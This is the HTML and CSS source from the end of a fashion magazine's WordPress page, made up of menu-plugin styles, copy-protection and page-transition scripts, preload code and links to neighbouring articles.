		.morph-menu-active .morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,
		.morph-menu-active .morph-menu-button-four:after,
		.morph-menu-active .morph-menu-button-four:before,
		.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:before,
		.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:after { background-color:; }
		/* menu button active hover */
				.morph-menu-active .morph-main-menu-button:hover:after,
		.morph-menu-active .morph-main-menu-button:hover:before,
		.morph-menu-active .morph-main-menu-button:hover div.morph-main-menu-button-middle:before,
		.morph-menu-active .morph-menu-button-three-alt:hover:after,
		.morph-menu-active .morph-menu-button-three-alt:hover:before,
		.morph-menu-active .morph-menu-button-three-alt:hover div.morph-menu-button-three-alt-middle:before,
		.morph-menu-active .morph-menu-button-four:hover:after,
		.morph-menu-active .morph-menu-button-four:hover:before,
		.morph-menu-active .morph-menu-button-four:hover div.morph-menu-button-four-middle:before,
		.morph-menu-active .morph-menu-button-four:hover div.morph-menu-button-four-middle:after { background-color:; }
				/* custom menu button speed */
		.morph-main-menu-button:after,
		.morph-main-menu-button:before,
		.morph-main-menu-button div.morph-main-menu-button-middle:before,
		.morph-menu-button-three-alt:after,
		.morph-menu-button-three-alt:before,
		.morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,
		.morph-menu-button-four:after,
		.morph-menu-button-four:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:before,
		.morph-menu-button-four div.morph-menu-button-four-middle:after {
			-webkit-transition:all s ease !important;
			-moz-transition:all s ease !important;
			transition:all s ease !important;
		}

		/* secondary menu button */
		.morph-secondary-button-inner,
        .morph-secondary-button-inner::before,
        .morph-secondary-button-inner::after { background-color:;}
		/* secondary menu button hover */
				.morph-secondary-button:hover .morph-secondary-button-inner,
        .morph-secondary-button:hover .morph-secondary-button-inner::before,
        .morph-secondary-button:hover .morph-secondary-button-inner::after { background-color:#A0A0A0; background-color:;}
				/* secondary menu button active */
		.morph-secondary-menu-button-active .morph-secondary-button-inner,
        .morph-secondary-menu-button-active .morph-secondary-button-inner::before,
        .morph-secondary-menu-button-active .morph-secondary-button-inner::after { background-color:; }
		/* secondary menu button active hover */
				.morph-secondary-menu-button-active .morph-secondary-button:hover .morph-secondary-button-inner,
        .morph-secondary-menu-button-active .morph-secondary-button:hover .morph-secondary-button-inner::before,
        .morph-secondary-menu-button-active .morph-secondary-button:hover .morph-secondary-button-inner::after { background-color:; }
				
		/* search button */
		.taptap-search-button { border-color:; }
        .taptap-search-button::after { background-color:; }
		.morph-search-button:hover .taptap-search-button { border-color:; }
        .morph-search-button:hover .taptap-search-button::after { background-color:; }
		/* search close button */
		.morph-search-close-button:before,
		.morph-search-close-button:after { background-color:; }
		.morph-search-close-wrapper:hover .morph-search-close-button:before,
		.morph-search-close-wrapper:hover .morph-search-close-button:after { background-color:; }
		/* search field border + text */
		.morph-search-wrapper { border-color:; }
		.morph-search-wrapper #searchform input { color:; }
		
		/* heading + sub-heading text */
		.morph-heading-text { color:#ffffff; }
		.morph-subheading-text { color:#ffffff; }
		/* heading overlay */
		.morph-heading-overlay { background-color:; }
        /* heading bottom border + border thickness */
		.morph-heading-wrapper { border-bottom-color:#282828; border-bottom-width:px; }

		/* main menu */
		.morph-main-background { background-color:#282828; }
		.morph-by-bonfire ul li a { color:#ededed; }
        .morph-menu-item-description { color:#999999; }
		.morph-by-bonfire ul.sub-menu li a { color:#b7b7b7; }
        .morph-by-bonfire a i { color:; }
		        /* menu item hovers */
        .morph-by-bonfire ul li.full-item-arrow-hover > a,
		.morph-by-bonfire ul li a:hover { color:#b7b7b7; }
        .morph-by-bonfire ul li.full-item-arrow-hover > a i,
		.morph-by-bonfire a:hover i { color:#55565C; }
        .morph-by-bonfire ul.sub-menu li.full-item-arrow-hover > a,
        .morph-by-bonfire ul.sub-menu li a:hover { color:#c4c4c4; }
        /* sub-menu arrow hover */
        .full-item-arrow-hover > .morph-sub-arrow .morph-sub-arrow-inner::before,
        .full-item-arrow-hover > .morph-sub-arrow .morph-sub-arrow-inner::after,
        .morph-sub-arrow:hover .morph-sub-arrow-inner::before,
        .morph-sub-arrow:hover .morph-sub-arrow-inner::after { background-color:#888; }
        		.morph-by-bonfire ul li.border a { border-color:; }
        
        /* sub-menu arrow */
                .morph-sub-arrow-inner { border:none; }
                .morph-sub-arrow .morph-sub-arrow-inner::before,
        .morph-sub-arrow .morph-sub-arrow-inner::after { background-color:#bfbfbf; }
		
		/* secondary menu */
		.morph-secondary-menu-wrapper { background-color:; border-color:; }
		.morph-secondary-menu-wrapper:after { background-color:; }
		.morph-secondary-menu-wrapper a { color:; }
		.morph-secondary-menu-wrapper a:hover { color:; }
		
		/* background overlay opacity */
		.morph-background-overlay-active { opacity:; }
        /* background overlay color */
		.morph-background-overlay { background-color:; }
        
        /* flyout speed */
        .morph-menu-wrapper,
        .morph-main-background,
        .morph-main-wrapper {
			-webkit-transition:all s ease !important;
			-moz-transition:all s ease !important;
			transition:all s ease !important;
		}
        .morph-menu-wrapper-active .morph-by-bonfire ul li a {
            -webkit-transition-duration:s !important;
            -moz-transition-duration:s !important;
            transition-duration:s !important;
        }
        
        /* custom width */
        .morph-menu-wrapper,
        .morph-main-background,
        .morph-main-wrapper {
            width:px;
            max-width:100%;
        }
        .morph-main-wrapper,
        .morph-main-background {
            -webkit-transform:translateX(-310px);
            -moz-transform:translateX(-310px);
            transform:translateX(-310px);
        }
        .morph-main-wrapper-right,
        .morph-main-background-right {
            -webkit-transform:translateX(310px);
            -moz-transform:translateX(310px);
            transform:translateX(310px);
        }

		/* menu button animations (-/X) */
                    /* top bar animation (3 lines) */
			.morph-menu-active .morph-main-menu-button:before {
				margin:2px 0 0 0;
				
				transform:translateY(4px) rotate(45deg);
				-moz-transform:translateY(4px) rotate(45deg);
				-ms-transform:translateY(4px) rotate(45deg);
				-webkit-transform:translateY(4px) rotate(45deg);
			}
			/* bottom bar animation (3 lines) */
			.morph-menu-active .morph-main-menu-button:after {
				transform:translateY(-5px) rotate(-45deg);
				-moz-transform:translateY(-5px) rotate(-45deg);
				-ms-transform:translateY(-5px) rotate(-45deg);
				-webkit-transform:translateY(-5px) rotate(-45deg);
			}
			/* middle bar fade out (3 lines) */
			.morph-menu-active div.morph-main-menu-button-middle:before {
				opacity:0;
				
				-webkit-transition:all .15s ease;
				-moz-transition:all .15s ease;
				-ms-transition:all .15s ease;
				transition:all .15s ease;
			}
			/* top bar animation (alternate 3 lines) */
			.morph-menu-active .morph-menu-button-three-alt:before {
				width:24px;
				margin-right:7px;
				
				transform:translateY(6px) rotate(45deg);
				-moz-transform:translateY(6px) rotate(45deg);
				-webkit-transform:translateY(6px) rotate(45deg);
			}
			/* bottom bar animation (alternate 3 lines) */
			.morph-menu-active .morph-menu-button-three-alt:after {
				width:24px;
				margin:8px 0 0 0px;
				
				transform:translateY(-10px) rotate(-45deg);
				-moz-transform:translateY(-10px) rotate(-45deg);
				-webkit-transform:translateY(-10px) rotate(-45deg);
			}
			/* middle bar fade out (alternate 3 lines) */
			.morph-menu-active div.morph-menu-button-three-alt-middle:before {
				opacity:0;
				
				-webkit-transition:all .15s ease;
				-moz-transition:all .15s ease;
				transition:all .15s ease;
			}
			/* top bar animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four:before {
				width:11px;
				
				transform:translateY(3px) translateX(-1px) rotate(45deg);
				-moz-transform:translateY(3px) translateX(-1px) rotate(45deg);
				-webkit-transform:translateY(3px) translateX(-1px) rotate(45deg);
			}
			/* middle bar #1 animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:before {
				width:11px;
				
				transform:translateY(-3px) translateX(11px) rotate(-45deg);
				-moz-transform:translateY(-3px) translateX(11px) rotate(-45deg);
				-webkit-transform:translateY(-3px) translateX(11px) rotate(-45deg);
			}
			/* middle bar #2 animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:after {
				width:11px;
				
				transform:translateY(3px) translateX(-1px) rotate(-45deg);
				-moz-transform:translateY(3px) translateX(-1px) rotate(-45deg);
				-webkit-transform:translateY(3px) translateX(-1px) rotate(-45deg);
			}
			/* bottom bar animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four:after {
				width:11px;
				
				transform:translateY(-3px) translateX(11px) rotate(45deg);
				-moz-transform:translateY(-3px) translateX(11px) rotate(45deg);
				-webkit-transform:translateY(-3px) translateX(11px) rotate(45deg);
			}
        
		/* custom heading height */
		.morph-heading-wrapper,
		.morph-heading-overlay,
		.morph-heading-image { height:px; }
		.morph-menu-wrapper { top:px; }
		/* heading overlay opacity */
		.morph-heading-overlay { opacity:; }
		/* heading image */
		.morph-heading-image {
			background-image:url(https://www.lookmagazine.com/wp-content/uploads/2018/01/ham-menu.jpg);
		}
		/* heading image pattern */
                
        /* thin button variations */
                
		/* hide morph between resolutions */
		@media ( min-width:1140px) and (max-width:5000px) {
			.morph-logo-wrapper,
            .morph-header-bar,
            .morph-main-menu-button-wrapper,
			.morph-main-wrapper,
			.morph-main-background,
			.morph-background-overlay { display:none; }
			body { margin-top:0; }
		}
        /* hide theme elements */
				@media screen and (max-width:1140px) {
			.mk-header-holder { display:none !important; }
		}
		@media screen and (min-width:5000px) {
			.mk-header-holder { display:none !important; }
		}
				</style>
        
                <script>
        // BEGIN RETINA IMAGE SUPPORT
        jQuery(document).ready(function(){
        'use strict';
            retinajs( jQuery('.morph-logo-image img') );
        });
        // END RETINA IMAGE SUPPORT
        </script>
        		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
		<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Lo sentimos, el contenido no puede copiarse.</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.lookmagazine.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
		<script type="text/javascript">
		jQuery( 'body' ).wrapInner( '<div class="animsition"></div>' ).removeClass( 'animsition' );
		</script>
		<a class="mk-post-nav mk-post-prev with-image" href="https://www.lookmagazine.com/2018/05/13/the-makeup-artist-fernanda-gomar/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://www.lookmagazine.com/wp-content/uploads/2018/05/1-2-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lookmagazine.com/wp-content/uploads/2018/05/1-2-150x150.jpg 150w, https://www.lookmagazine.com/wp-content/uploads/2018/05/1-2-266x266.jpg 266w, https://www.lookmagazine.com/wp-content/uploads/2018/05/1-2-550x550.jpg 550w, https://www.lookmagazine.com/wp-content/uploads/2018/05/1-2-500x500.jpg 500w, https://www.lookmagazine.com/wp-content/uploads/2018/05/1-2-225x225.jpg 225w, https://www.lookmagazine.com/wp-content/uploads/2018/05/1-2-200x200.jpg 200w, https://www.lookmagazine.com/wp-content/uploads/2018/05/1-2-400x400.jpg 400w, https://www.lookmagazine.com/wp-content/uploads/2018/05/1-2-300x300.jpg 300w, https://www.lookmagazine.com/wp-content/uploads/2018/05/1-2-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-696f684748963" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">THE MAKEUP ARTIST: FERNANDA GOMAR</span><span class="pagenav-category">Beauty Tricks, Belleza, Maquillaje &amp; Peinado</span></span></div></span></a><a class="mk-post-nav mk-post-next without-image" href="https://www.lookmagazine.com/2018/05/20/fashion-trends-xoxo-denim/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-696f6847493af" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">FASHION TRENDS:  XOXO DENIM</span><span class="pagenav-category">Fashion Profile, Fashion Week, Moda, Tendencias, Tendencias</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.lookmagazine.com/wp-content/themes/indicode/assets/js'
      };
    </script>        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.lookmagazine.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/morph.js?ver=1" id="bonfire-morph-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/search.js?ver=1" id="bonfire-morph-search-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/retina.min.js?ver=1" id="bonfire-morph-retina-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/jquery.scrollbar.min.js?ver=1" id="bonfire-morph-scrollbar-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.lookmagazine.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/min/full-scripts.js?ver=6.9" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/builder/assets/js/dist/js_composer_front.min.js?ver=5.2.1" id="wpb_composer_front_js-js"></script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "indi_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><style id="mk-shortcode-dynamic-styles" type="text/css">#text-block-2 { margin-bottom:0px; text-align:left; } #text-block-4 { margin-bottom:0px; text-align:left; } #text-block-6 { margin-bottom:0px; text-align:left; }</style> <script>
      var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);
    </script>
    
<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us6.list-manage.com","uuid":"1529852069e106132c31b4e5a","lid":"0b04e7cc19","uniqueMethods":true}) })</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eed954d2c7454708866d93a86c6be60a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768908871 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lookmagazine.com/wp-content/plugins/page-transition/css/animsition.min.css?ver=1.3
body_size: 1103
content:
/*!
 * animsition v3.2.1
 * http://blivesta.github.io/animsition/
 * Licensed under MIT
 * Author : blivesta
 * http://blivesta.com/
 */.animsition{position:relative;opacity:0;-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function: ease;-o-animation-timing-function: ease;animation-timing-function: ease;-webkit-animation-delay: 0;-o-animation-delay: 0;animation-delay: 0;-webkit-animation-iteration-count: 1;-o-animation-iteration-count: 1;animation-iteration-count: 1;-webkit-animation-name: initial;-o-animation-name: initial;animation-name: initial;}.animsition-loading{position:fixed;top:50%;width:100%;font-size:24px;text-align:center;opacity:0;-webkit-animation-name:blink-slow;-o-animation-name:blink-slow;animation-name:blink-slow;-webkit-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-o-animation-direction:alternate;animation-direction:alternate;-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animsition-loading:after{color:#aaa;content:"Loading"}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.fade-in{-webkit-animation-name:fade-in;-o-animation-name:fade-in;animation-name:fade-in}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-o-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.fade-out{-webkit-animation-name:fade-out;-o-animation-name:fade-out;animation-name:fade-out}@-webkit-keyframes fade-in-up{0%{opacity:0;-webkit-transform:translateY(1000px);transform:translateY(1000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes fade-in-up{0%{opacity:0;-o-transform:translateY(1000px);transform:translateY(1000px)}100%{opacity:1;-o-transform:translateY(0);transform:translateY(0)}}@keyframes fade-in-up{0%{opacity:0;-webkit-transform:translateY(1000px);-o-transform:translateY(1000px);transform:translateY(1000px)}100%{opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.fade-in-up{-webkit-animation-name:fade-in-up;-o-animation-name:fade-in-up;animation-name:fade-in-up}@-webkit-keyframes fade-out-up{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-1000px);transform:translateY(-1000px)}}@-o-keyframes fade-out-up{0%{opacity:1;-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-o-transform:translateY(-1000px);transform:translateY(-1000px)}}@keyframes fade-out-up{0%{opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-1000px);-o-transform:translateY(-1000px);transform:translateY(-1000px)}}.fade-out-up{-webkit-animation-name:fade-out-up;-o-animation-name:fade-out-up;animation-name:fade-out-up}@-webkit-keyframes fade-in-down{0%{opacity:0;-webkit-transform:translateY(-1000px);transform:translateY(-1000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes fade-in-down{0%{opacity:0;-o-transform:translateY(-1000px);transform:translateY(-1000px)}100%{opacity:1;-o-transform:translateY(0);transform:translateY(0)}}@keyframes fade-in-down{0%{opacity:0;-webkit-transform:translateY(-1000px);-o-transform:translateY(-1000px);transform:translateY(-1000px)}100%{opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.fade-in-down{-webkit-animation-name:fade-in-down;-o-animation-name:fade-in-down;animation-name:fade-in-down}@-webkit-keyframes fade-out-down{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(1000px);transform:translateY(1000px)}}@-o-keyframes fade-out-down{0%{opacity:1;-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-o-transform:translateY(1000px);transform:translateY(1000px)}}@keyframes fade-out-down{0%{opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(1000px);-o-transform:translateY(1000px);transform:translateY(1000px)}}.fade-out-down{-webkit-animation-name:fade-out-down;-o-animation-name:fade-out-down;animation-name:fade-out-down}@-webkit-keyframes fade-in-left{0%{opacity:0;-webkit-transform:translateX(-1500px);transform:translateX(-1500px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes 